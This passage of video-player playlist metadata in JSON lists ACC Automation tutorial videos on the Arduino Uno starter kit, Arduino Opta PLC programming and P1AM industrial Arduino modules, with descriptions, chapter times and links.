https://amzn.to/2S2veYE\n\nThe Arduino UNO is one of the best board to learn about electronics and coding. This robust board is the most used and documented board of the whole Arduino family.\n \nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-10-12 19:48:05","ModifiedDate":"2022-10-12 19:58:25","PreviewImage":"https://streaming.open.video/poster/mQqnrSAbuSEOfyIf/a8d5c90ef45acfcbf2be6285d23a725dd9ee852014d02787d908a487783788c4_GyUByR.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":965597,"StreamingURL":"https://streaming.open.video/contents/mQqnrSAbuSEOfyIf/1687581924/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"a8d5c90ef45acfcbf2be6285d23a725dd9ee852014d02787d908a487783788c4","LoadError":"[MagicPlayerPlaylist:5]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Programming","IABCategoryIds":"631","NLBCategoryIds":"193","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"k64zPJzj4q2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/arduino-uno-super-starter-kit-analog-inputs","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/arduino-uno-super-starter-kit-analog-inputs","ChannelSlug":"","Language":"en","Keywords":"acc automation,arduino beginners kit,arduino kit,arduino projects,arduino starter kit,arduino starter kit from elegoo,arduino tutorial,arduino uno,arduino uno r3,arduino uno starter kit","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":5},{"PublisherVideoId":730648,"PublisherId":226373,"VideoContentId":"VB8Oek4rzG2","DomainId":365326,"Title":"Arduino OPTA PLC - Structured Text ST First Program","Description":"Structured text (ST) programming is a programming language that is part of the IEC standard and is used in the Arduino Opta PLC. This programming language allows you to write code in a structured and organized manner, making it easier to understand and maintain. With structured text programming, you can create complex and sophisticated programs by combining statements, functions, and variables. Artificial intelligence (AI) can be easily used with structured text (ST). We will demonstrate how to use AI to get a sample program for quick modifications in our application. The Opta PLC provides high flexibility and control of your applications.\nThe Arduino Opta PLC supports structured text programming as one of the five programming languages in the IEC standard and Arduino C++. This lets you choose the programming language best suits your needs and preferences. Arduino C++ is a widely used programming language in the Arduino community and offers a vast library of functions and resources. Whether you program in structured text, Arduino C++, or any other language, the Arduino Opta PLC provides a powerful platform for developing automation and control applications. Its versatility and compatibility with different programming languages make it popular among developers and engineers.\n\nIn the following sections, we will explore how to start a new project in the Arduino Opta PLC and how to map the physical I/O in the PLC. These steps are essential for setting up the foundation of your project and ensuring proper communication between the PLC and the external devices.\n\nDetailed information about this post can be found on our website:\nhttps://accautomation.ca/arduino-opta-plc-structured-text-st/\n\n00:00 Arduino OPTA PLC - Structured Text (ST)\n02:08 Start a new project\n03:26 Mapping physical I/O in the Opta PLC\n05:00 Wiring of the inputs and outputs\n07:08 Tasks in the Opta PLC\n08:34 Starting a new Structured Text Program\n09:36 Programming our Structured Text (ST)\n12:16 Download the ST program to the Opta PLC\n13:31 Monitoring the ST Logic and Variables\n\nArduino Opta IoT PLC Series\nhttps://accautomation.ca/series/arduino-opta-plc/\nThis contains the following highlighted posts and videos and more:\nArduino Opta IoT PLC Hardware\nhttps://accautomation.ca/cutting-edge-hardware-of-arduino-opta-iot-plc/\nhttps://youtu.be/a8JFUr11b1k\nArduino Opta Software Installation\nhttps://accautomation.ca/arduino-opta-software-installation/\nhttps://youtu.be/Vk-TgZ0xQrI\nArduino Opta IoT PLC Quick Start Ladder Logic\nhttps://accautomation.ca/arduino-opta-iot-plc-quick-start-ladder-logic/\nhttps://youtu.be/ODJY6fzUWOs\nEstablish Communication between Arduino Opta IoT PLC\nhttps://accautomation.ca/easy-steps-to-establish-communication-arduino-opta-iot-plc/\nhttps://youtu.be/5eZt55n5avg/\nArduino PLC IDE Workspace: Unleash the Power of Automation!\nhttps://accautomation.ca/arduino-plc-ide-workspace-unleash-the-power/\nhttps://youtu.be/KuCQ8ILpJug\nProgramming the Arduino OPTA PLC - Ethernet Port\nhttps://accautomation.ca/programming-the-arduino-opta-plc-ethernet-port/\nhttps://youtu.be/8NRyDP8n0SE\nArduino OPTA PLC IDE - Ladder Diagram First Program\nhttps://accautomation.ca/arduino-opta-plc-ladder-diagram-first-program/\nhttps://youtu.be/mqi2GTcp2JU\nArduino OPTA PLC - Instruction List (IL) First Program\nhttps://accautomation.ca/arduino-opta-plc-il-first-program/\nhttps://youtu.be/LTcWmyifkfc\nArduino OPTA PLC - Function Block Diagram (FBD)\nhttps://accautomation.ca/arduino-opta-plc-function-block-diagram-fbd/\nhttps://youtu.be/IRffMJaTIRU\n\nArduino Opta PLC - IoT and Industry 4.0 Enabler\nFinder OPTA 8A Series - Tutorials\nhttps://opta.findernet.com/en/\nDatasheet\nhttps://cdn.findernet.com/app/uploads/S8AEN.pdf\nQuickstart Sheet\nhttps://cdn.findernet.com/app/uploads/IB8A04EN.pdf\n\nArduino Opta Hardware\nhttps://www.arduino.cc/pro/hardware-arduino-opta\nArduino PLC IDE\nhttps://www.arduino.cc/pro/software-plc-ide\nArduino Software Download Page\nhttps://www.arduino.cc/en/software\n(Arduino IDE, PLC IDE, PLC IDE Tools)\n\nArduino Opta IoT PLC Learning Series\nhttps://accautomation.ca/series/arduino-opta-plc/\nOpta PLC FAQ - Frequently Asked Questions\nhttps://accautomation.ca/series/arduino-opta-plc/opta-plc-faq/\n\nGarry\nACC Automation\nhttps://accautomation.ca/","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-01-15 10:38:50","ModifiedDate":"2024-01-15 10:46:30","PreviewImage":"https://video-meta.open.video/poster/9fQiu7pYocM7/VB8Oek4rzG2_YpPrXn.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":913879,"StreamingURL":"https://streaming.open.video/contents/9fQiu7pYocM7/1705315560/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"VB8Oek4rzG2","LoadError":"[MagicPlayerPlaylist:6]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Software,Programming,Computers \u0026 Electronics,Manufacturing","IABCategoryIds":"602,631,596,104","NLBCategoryIds":"195,193,166,148","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"VB8Oek4rzG2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/arduino-opta-plc-structured-text-st-first-program","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/arduino-opta-plc-structured-text-st-first-program","ChannelSlug":"","Language":"en","Keywords":"plc,programmable logic controller,acc automation,arduino opta plc structured text st,arduino plc ide programming,arduino,plc tutorial,programming,opta,arduino plc","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":6},{"PublisherVideoId":594469,"PublisherId":226373,"VideoContentId":"U-0ubQzPXP2","DomainId":365326,"Title":"Arduino OPTA PLC - Instruction List (IL) First Program","Description":"This video discusses the Arduino PLC IDE in Instruction List (IL) format, an industrial programming language that is simple and intuitive for those familiar with mnemonic program code. The Opta PLC can be programmed using any of the five official languages specified in the IEC standard and sketches written in C++. This article will focus on programming the Opta PLC using an \u0026#34;Instruction List\u0026#34; to create control programs that resemble simple mnemonic programming. This technique effectively and efficiently implements logical operations in industrial automation and control applications.\nOur Program will turn on the CPU LED when it is running. If input one or the CPU user button is pressed, output one, and the first LED output will turn on. Following the steps outlined in this article, you will quickly learn how to build the PLC instruction list code. Let\u0026#39;s get started building the PLC instruction list code.\n\nDetailed information about this post can be found on our website:\nhttps://accautomation.ca/arduino-opta-plc-il-first-program/\n\n00:00 Arduino OPTA PLC IDE - Ladder Diagram First Program\n01:36 Start a new project\n02:35 Mapping physical I/O in the Opta PLC\n04:29 Tasks in the Opta PLC\n05:51 Starting a New Instruction List Program\n06:55 Programming our Instruction List (IL)\n08:24 Download the IL Program to the Opta PLC\n09:39 Monitoring the Instruction List Variables\n\nArduino Opta IoT PLC Series\nhttps://accautomation.ca/series/arduino-opta-plc/\nThis contains the following highlighted posts and videos and more:\nArduino Opta IoT PLC Hardware\nhttps://accautomation.ca/cutting-edge-hardware-of-arduino-opta-iot-plc/\nhttps://youtu.be/a8JFUr11b1k\nArduino Opta Software Installation\nhttps://accautomation.ca/arduino-opta-software-installation/\nhttps://youtu.be/Vk-TgZ0xQrI\nArduino Opta IoT PLC Quick Start Ladder Logic\nhttps://accautomation.ca/arduino-opta-iot-plc-quick-start-ladder-logic/\nhttps://youtu.be/ODJY6fzUWOs\nEstablish Communication between Arduino Opta IoT PLC\nhttps://accautomation.ca/easy-steps-to-establish-communication-arduino-opta-iot-plc/\nhttps://youtu.be/5eZt55n5avg/\nArduino PLC IDE Workspace: Unleash the Power of Automation!\nhttps://accautomation.ca/arduino-plc-ide-workspace-unleash-the-power/\nhttps://youtu.be/KuCQ8ILpJug\nProgramming the Arduino OPTA PLC - Ethernet Port\nhttps://accautomation.ca/programming-the-arduino-opta-plc-ethernet-port/\nhttps://youtu.be/8NRyDP8n0SE\nArduino OPTA PLC IDE - Ladder Diagram First Program\nhttps://accautomation.ca/arduino-opta-plc-ladder-diagram-first-program/\nhttps://youtu.be/mqi2GTcp2JU\n\n\nArduino Opta PLC - IoT and Industry 4.0 Enabler\nFinder OPTA 8A Series - Tutorials\nhttps://opta.findernet.com/en/\nDatasheet\nhttps://cdn.findernet.com/app/uploads/S8AEN.pdf\nQuickstart Sheet\nhttps://cdn.findernet.com/app/uploads/IB8A04EN.pdf\n\nArduino Opta Hardware\nhttps://www.arduino.cc/pro/hardware-arduino-opta\nArduino PLC IDE\nhttps://www.arduino.cc/pro/software-plc-ide\nArduino Software Download Page\nhttps://www.arduino.cc/en/software\n(Arduino IDE, PLC IDE, PLC IDE Tools)\n\nArduino Opta IoT PLC Learning Series\nhttps://accautomation.ca/series/arduino-opta-plc/\nOpta PLC FAQ - Frequently Asked Questions\nhttps://accautomation.ca/series/arduino-opta-plc/opta-plc-faq/\n\nGarry\nACC Automation\nhttps://accautomation.ca/","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2023-11-06 09:20:53","ModifiedDate":"2023-11-06 09:26:54","PreviewImage":"https://video-meta.open.video/poster/rd0S4_QtU_Eb/rd0S4_QtU_Eb_upload_t1699263199-IUxPOP.png","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":665931,"StreamingURL":"https://streaming.open.video/contents/rd0S4_QtU_Eb/1699262775/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"U-0ubQzPXP2","LoadError":"[MagicPlayerPlaylist:7]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Software,Programming,Computers \u0026 Electronics,Manufacturing","IABCategoryIds":"602,631,596,104","NLBCategoryIds":"195,193,166,148","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"U-0ubQzPXP2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/arduino-opta-plc-instruction-list-il-first-program","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/arduino-opta-plc-instruction-list-il-first-program","ChannelSlug":"","Language":"en","Keywords":"plc,arduino,how to program plcs,programmable logic controller,acc automation,arduino opta plc instruction list il first program,plc instruction list tutorial,arduino opta micro plc,plc instruction list,arduino plc","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":7},{"PublisherVideoId":109778,"PublisherId":226373,"VideoContentId":"37f94b90859d913c43591ac03937f2816b806f349c7549551e8d983b7b90412b","DomainId":365326,"Title":"Arduino Uno Super Starter Kit Software","Description":"We will now install software to program our arduino uno. This arduino uno software is a free download and will operate on several operating systems.\nMore information can be obtained on our website. This includes all of the links mentioned in this video.\nhttps://accautomation.ca/arduino-uno-super-starter-kit-software\nThe IDE (Integrated Development Environment) software uses a streamlined version of C++ to write and upload code to the boards. This software is open-sourced and available free of charge. It will run on Windows, Mac or Linux.\nWe will be installing the Arduino IDE on a Windows 7 machine. Connecting to our Arduino Uno, we will modify the blink program. (sketch) Let’s get started.\n\n00:00 Introduction\n01:00 Arduino IDE Download\n01:47 Installation of the Arduino IDE\n03:32 Running the Arduino IDE Software\n04:40 Connecting to the Arduino Uno Board\n05:47 Board and Port Selection for Communication\n06:32 Sample Code Installed during Installation (Blink Program)\n07:10 Modification and upload of Blink and Modified Blink program to the board\n09:43 Conclusion\n\nThis kit is available from Amazon. \nHere are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\nA full list of posts in this series can be obtained at the following location:\nArduino Uno Software Super Starter Kit\nhttps://accautomation.ca/series/\nPrevious posts in this Arduino Uno Super Starter Kit Series:\nHardware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-hardware\nhttps://youtu.be/kjVSPigu8Ls\n\nComponent listing for the Elegoo Arduino UNO R3 Super Starter Kit\n1 -  ELEGOO UNO R3 Controller Board (Arduino-Compatible)\n1 -  LCD1602 Module (with pin header)\n1 -  Breadboard Expansion Board\n1 -  Power Supply Module\n1 -  Joystick Module\n1 -  IR Receiver\n1 -  Servo Motor (SG90)\n1 -  Stepper Motor\n1 -  ULN2003 Stepper Motor Driver Board\n1 -  Ultrasonic Sensor\n1 -  DHT11 Temperature and Humidity Module\n1 -  9V Battery with DC\n1 -  65 Jumper Wire\n1 -  USB Cable\n1 -  Active Buzzer\n1 -  Passive Buzzer\n1 -  Potentiometer\n1 -  5V Relay\n1 -  Breadboard\n1 -  Remote\n1 -  Tilt Switch\n5 -  Button (small)\n1 -  1 digit 7-segment Display\n1 -  4 digit 7-segment Display\n5 -  Yellow LED\n5 -  Blue LED\n5 -  Green LED\n5 -  Red LED\n1 -  RGB LED\n2 -  Photo resistor\n1 -  Thermistor\n2 -  Diode Rectifier (1N4007)\n2 -  NPN Transistor (PN2222)\n1 -  IC 74HC595\n30 -  Resistor\n10 -  Female-to-male DuPont Wire\n\nThis kit is available from Amazon. Here are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\nThe Arduino UNO is one of the best board to learn about electronics and coding. This robust board is the most used and documented board of the whole Arduino family.\n \n\nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-10-12 23:43:13","ModifiedDate":"2022-10-12 23:57:50","PreviewImage":"https://streaming.open.video/poster/qSvTBCtqcvAqAzmn/37f94b90859d913c43591ac03937f2816b806f349c7549551e8d983b7b90412b_SOFVup.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":626158,"StreamingURL":"https://streaming.open.video/contents/qSvTBCtqcvAqAzmn/1683928340/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"37f94b90859d913c43591ac03937f2816b806f349c7549551e8d983b7b90412b","LoadError":"[MagicPlayerPlaylist:8]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Operating Systems,Software,Programming","IABCategoryIds":"615,602,631","NLBCategoryIds":"200,195,193","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"kky5jZyy4q2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/arduino-uno-super-starter-kit-software","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/arduino-uno-super-starter-kit-software","ChannelSlug":"","Language":"en","Keywords":"arduino uno software,arduino uno sofware,arduino uno software for pc,arduino projects,acc automation,elegoo,arduino uno,elegoo uno project super starter kit,arduino kit,arduino starter kit","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":8},{"PublisherVideoId":110066,"PublisherId":226373,"VideoContentId":"ec70bffabce55f39483ca7b1036cc030cd2b273b995483426a90ae601cffa1e8","DomainId":365326,"Title":"P1AM Industrial Arduino P1000 Expansion Analog","Description":"We will now look at the P1AM Arduino expansion analog modules. This analog expansion is part of the P1000 cards that the P1AM Arduino can use as it\u0026#39;s inputs and outputs.\nMore information can be obtained on our website. This includes all of the links mentioned in this \r\nvideo.\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-p1000-expansion-analog-\ncombination-module\n\nThe productivity open P1AM I/O interface chip-set supports the full suite of Productivity 1000 I/O expansion modules. These modules are industry approved and proven in the industrial environment. \r\nModern industrial signal levels for digital and analog inputs and outputs are used. P1000 modules available to you include the following: \n• Discrete\n• Analog\n• Temperature\n• Relay\n• High-speed Input\n• PWM\nWe will be wiring and programming our P1-4ADL2DAL-1 combination analog input and output module that came with the P1AM-START1 Productivity Open starter kit with Ethernet. Let\u0026#39;s get started.\n\nHere are previous posts in this Productivity Open Arduino Compatible Industrial Controller Series. A full list can be obtained at the following location:\nhttps://accautomation.ca/series/productivity-open-arduino-compatible-industrial-controller\nIndustrial Controller Hardware\nhttps://accautomation.ca/productivity-open-arduino-compatible-industrial-controller-hardware\n- Starter Kit Unboxing Video\nhttps://youtu.be/y6T8fWKWan8\n- Powering Up Video\nhttps://youtu.be/PHnLJa6X1d0\nInstalling the Software\nhttps://accautomation.ca/productivity-open-arduino-compatible-industrial-controller-installing-the-Software\nhttps://youtu.be/M7Agvhq69og\nFirst Program\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-first-program\nhttps://youtu.be/x2yKEw1lWGg\nProgram Structure\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-program-structure\nhttps://youtu.be/a1eimdZpfLg\nVariables Data Types\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-variables-data-types\nhttps://youtu.be/7C26YtFBC7c\nSerial Monitor COM\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-serial-monitor-com\nhttps://youtu.be/eDngjuBYCBg\nProgram Control\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-program-control/\nhttps://youtu.be/-J-Ikt3yWhU\nOperators\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-operators\nhttps://youtu.be/Q9J7RUXdeEk\nGPIO Inputs and Outputs\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-gpio-inputs-and-outputs\nhttps://youtu.be/49QPNQu6aaY\nMath Instructions\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-math-instructions\nhttps://youtu.be/akx61GqRn3M\nTime Instructions\nhttps://accautomation.ca/productivity-open-p1am-industrial-arduino-time-instructions\nhttps://youtu.be/ql9ShzOIrqQ\n\nThere are several reasons why we are using the Productivity Open Arduino Compatible Industrial Controller. Here are just a few.\n- CE and UL certified\n- Designed to be MKRZero compatible\n- Industrial shields available - Ethernet and general-purpose IO \n- 15 Productivity 1000 PLC modules can be added - Customize your system \n- Use your Arduino programs in the industrial environment\n- Micro USB port - Power the CPU only and programming\n- Micro SD card slot \n- Programmable toggle switch \n- CPU LED light\n- Free software - Arduino IDE\n- Productivity blocks - Program Development Time Saver\n\nThe Productivity Open Arduino Compatible Industrial Controller currently has all of these features built into the P1AM-100 CPU.\n\nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-10-13 09:52:01","ModifiedDate":"2022-10-13 10:06:33","PreviewImage":"https://streaming.open.video/poster/mMxZfuapdBnGBPsn/ec70bffabce55f39483ca7b1036cc030cd2b273b995483426a90ae601cffa1e8_NCClxo.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":1049014,"StreamingURL":"https://streaming.open.video/contents/mMxZfuapdBnGBPsn/1692230750/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"ec70bffabce55f39483ca7b1036cc030cd2b273b995483426a90ae601cffa1e8","LoadError":"[MagicPlayerPlaylist:9]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Software,Programming,Computers \u0026 Electronics,Manufacturing","IABCategoryIds":"602,631,596,104","NLBCategoryIds":"195,193,166,148","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"J7zzjJzP4a2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/p1am-industrial-arduino-p1000-expansion-analog","OpenVideoHostedLink":"https://open.video/@accautomation_ca/v/p1am-industrial-arduino-p1000-expansion-analog","ChannelSlug":"","Language":"en","Keywords":"arduino based plc,arduino controller,arduino industrial,arduino industrial project,arduino plc,automation direct,industrial arduino,industrial arduino projects,industrial shields,mkrzero industrial","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/21166/logo-1730453479.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":9}],"IsVerticalPlaylist":false,"HumixId":""},"VideoRankingConfigId":-1,"CollectionId":-1,"ScoreGroupId":-1,"VideoAutoMatchType":1,"HumixChannelId":21166,"HasNextVideo":false,"NextVideoURL":"","ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@accautomation_ca/v/elegoo-arduino-uno-super-starter-kit-leds","OpenVideoHostedLink":"","ChannelSlug":"","ChannelLogo":"logo/21166/logo-1730453479.webp","PlayerLogoUrl":"","PlayerBrandingText":"","IsChannelWPHosted":false,"IsHumixApp":false,"IsMagicPlayer":true,"IsVerticalPlaylist":false,"SkipNVideosFromAutoplay":0,"Language":"en","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"IsNoFollow":false,"VideoEndScreen":{"VideoEndScreenId":0,"VideoContentId":"","StartTime":0,"EndTime":0,"Elements":null},"ShouldFullscreenOnPlay":false,"StartWithMaxQuality":false,"RespectParentDimensions":false,"ContainerFitPlayer":false,"EmbedContainerType":0,"VideoPlaceholderId":4998,"URL":"","Width":640,"MaxWidth":"","Height":360,"PreviewURL":"https://streaming.open.video/poster/YuodpPzjNcThDcEW/553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb_WvEkAX.jpg","VideoDisplayType":0,"MatchOption":0,"PlaceholderSelectionId":0,"HashValue":"","IsFloating":false,"AdsEnabled":0,"IsAutoSelect":true,"Keyword":"","VideoMatchScore":208,"VideoPlaceholderHash":"","IsAIPlaceholder":false,"AutoInsertImpressionID":"","ExternalId":"","Video":{"PublisherVideoId":109726,"PublisherId":226373,"VideoContentId":"553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb","DomainId":365326,"Title":"Elegoo Arduino Uno Super Starter Kit LEDs","Description":"We will now look at LEDs we can wire and program using our Mk Arduino Uno super starter kit. Light-emitting diodes (LEDs) are semiconductors that will show light when current passes through them. This light is produced within the solid semiconductor material, so it can be called a solid-state lighting device.\nWe will be looking at the wiring of LEDs with our breadboard. Different resistor values will be used to change the LED light brightness. We will discuss how we can calculate the amount of current passing through our LED.\nAn RGB and Red LED will then be wired to our Arduino UNO. The brightness and color of our LEDs will then be changed through the programming of the Arduino Uno. PWM outputs will be used in our program (sketch). Let’s get started.\n\nMore detailed information can be obtained on our website. Here is a link to this post.\nhttps://accautomation.ca/arduino-uno-super-starter-kit-leds/\n\nThis kit is available from Amazon. \nHere are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\n00:00 Arduino Uno LEDs\n00:37 Breadboard\n02.05 5mm LEDs\n03:17 Purpose of Resistors\n04:38 Ohm\u0026#39;s Law - Online Calculator\n06:15 Wiring and Operation of 3 Red LEDs with different resistors \n08:54 RGB LEDs Explained\n10:05 Arduino PWM Output\n11:24 Arduino PWM Program - Control LED Colour and Brightness\n17:38 Verify and Upload Arduino Sketch \n18:13 Arduino PWM Output to LEDs\n\nA complete list of posts in this series can be obtained at the following location:\nArduino Uno Software Super Starter Kit\nPrevious posts in this Arduino Uno Super Starter Kit Series:\nHardware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-hardware\nhttps://youtu.be/kjVSPigu8Ls\nSoftware\nhttps://accautomation.ca/arduino-uno-super-starter-kit-software\nhttps://youtu.be/C03a_QhSKxI\n\nComponent listing for the Elegoo Arduino UNO R3 Super Starter Kit\n1 -  ELEGOO UNO R3 Controller Board (Arduino-Compatible)\n1 -  LCD1602 Module (with pin header)\n1 -  Breadboard Expansion Board\n1 -  Power Supply Module\n1 -  Joystick Module\n1 -  IR Receiver\n1 -  Servo Motor (SG90)\n1 -  Stepper Motor\n1 -  ULN2003 Stepper Motor Driver Board\n1 -  Ultrasonic Sensor\n1 -  DHT11 Temperature and Humidity Module\n1 -  9V Battery with DC\n1 -  65 Jumper Wire\n1 -  USB Cable\n1 -  Active Buzzer\n1 -  Passive Buzzer\n1 -  Potentiometer\n1 -  5V Relay\n1 -  Breadboard\n1 -  Remote\n1 -  Tilt Switch\n5 -  Button (small)\n1 -  1 digit 7-segment Display\n1 -  4 digit 7-segment Display\n5 -  Yellow LED\n5 -  Blue LED\n5 -  Green LED\n5 -  Red LED\n1 -  RGB LED\n2 -  Photoresistor\n1 -  Thermistor\n2 -  Diode Rectifier (1N4007)\n2 -  NPN Transistor (PN2222)\n1 -  IC 74HC595\n30 -  Resistor\n10 -  Female-to-male DuPont Wire\n\nThis kit is available from Amazon. Here are some affiliate links:\nAmazon.com - https://amzn.to/2EAxUK9\nAmazon.ca - https://amzn.to/2S2veYE\n\nThe Arduino UNO is one of the best boards to learn about electronics and coding. This full board is the most used and documented board of the whole Arduino family.\n \nACC Automation\nhttps://www.accautomation.ca","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"https://video-meta.humix.com/link/553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb.vtt","Privacy":"public","CreatedDate":"2022-10-12 20:57:32","ModifiedDate":"2022-10-12 21:15:15","PreviewImage":"https://streaming.open.video/poster/YuodpPzjNcThDcEW/553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb_WvEkAX.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":1168066,"StreamingURL":"https://streaming.open.video/contents/YuodpPzjNcThDcEW/1686422912/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":365326,"DomainIdShare":365326,"DomainIdHost":365326,"VideoContentId":"553fb2f6ee5b9d9124d05908d86a3c8c5f95d5f684b219ba8c0fc42fa856fecb","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Programming","IABCategoryIds":"631","NLBCategoryIds":"193","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"QA4zPJyz4a2","PreferredVideoType":0,"HumixChannelId":21166,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","Canonic